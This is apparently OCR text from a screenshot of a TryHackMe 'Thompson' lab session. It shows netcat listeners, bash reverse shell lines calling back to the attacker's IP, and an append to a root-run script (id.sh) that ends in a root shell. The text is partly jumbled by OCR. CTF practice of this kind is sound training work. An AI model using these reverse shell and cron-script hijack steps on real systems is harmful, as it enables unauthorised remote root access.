 OpenVPN 0.00 KiBps 0.00 KiBps Net - 0.80 KiBps 1.05 KiBps EN 10.17.2.145 23:56
2
2
tmux new -t THM
File Edit View Search Terminal Help
bash -i >& /dev/tcp/10.0.0.1/8080 0>&1
Parthiv-22046@scap3sh4rk on [192.168.3.55] $
/home/Parthiv-22046/Documents/Hack/TryHackMe/Thompson/files
nc -lnvp 9999 [ ⚡971736ms ] [ 11:54 PM ]
listening on [any] 9999 ...
connect to [10.17.2.145] from (UNKNOWN) [10.10.83.165] 47614
cd /home/jack
echo bash -i >& /dev/tcp/10.0.0.1/8080 0>&1
Parthiv-22046@scap3sh4rk on [192.168.3.55] $
/home/Parthiv-22046/Documents/Hack/TryHackMe/Thompson/files
nc -lnvp 9999 [ ⚡16160ms ] [ 11:54 PM ]
listening on [any] 9999 ...
connect to [10.17.2.145] from (UNKNOWN) [10.10.83.165] 47616
cd /home/jack
ls
id.sh
root.txt
test.txt
user.txt
echo "bash -i >& /dev/tcp/10.17.2.145/4444 0>&1" >> id.sh
cat id.sh
#!/bin/bash
id > test.txt
cp /root/root.txt /home/jack/root.txt
bash -i >& /dev/tcp/10.17.2.145/4444 0>&1
Parthiv-22046@scap3sh4rk on [192.168.3.55] $
/home/Parthiv-22046/Documents/Hack/TryHackMe/Thompson/files
echo "bash -i >& /dev/tcp/10.17.2.145/4444 0>&1" >> id.sh
Parthiv-22046@scap3sh4rk on [192.168.3.55] $
/home/Parthiv-22046/Documents/Hack/TryHackMe/Thompson/files
nc -lnvp 4444 [ ⚡5ms ] [ 11:22 PM ]
listening on [any] 4444 ...
connect to [10.17.2.145] from (UNKNOWN) [10.10.83.165] 37520
bash: cannot set terminal process group (2287): Inappropriate ioctl for device
bash: no job control in this shell
root@ubuntu:/home/jack#
[THM-0] 0:Tomcat* 1:Report- "scap3sh4rk" 23:56 26-Dec-24